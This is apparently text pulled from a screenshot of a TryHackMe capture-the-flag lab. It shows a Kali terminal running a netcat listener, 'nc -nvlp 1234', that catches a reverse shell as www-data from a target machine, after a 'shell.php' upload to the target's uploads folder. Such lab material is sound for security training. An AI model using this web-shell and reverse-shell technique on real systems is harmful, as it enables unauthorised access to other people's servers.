 10.10.122.25/simple/uploads/shell.php
/bin/bash
/bin/bash × alice@wonderland: ~ × /bin/bash
/bin/bash 106x39
hacking2 kali ~ Documents … challenges tryhackme-2 easy-ctf
$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.6.5.103] from (UNKNOWN) [10.10.122.25] 51842
Linux Machine 4.15.0-58-generic #64~16.04.1-Ubuntu SMP Wed Aug 7 14:09:34 UTC 2019 i686 i686 i686
x
23:07:48 up 16 min,  0 users,  load average: 0.00, 0.06, 0.14
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off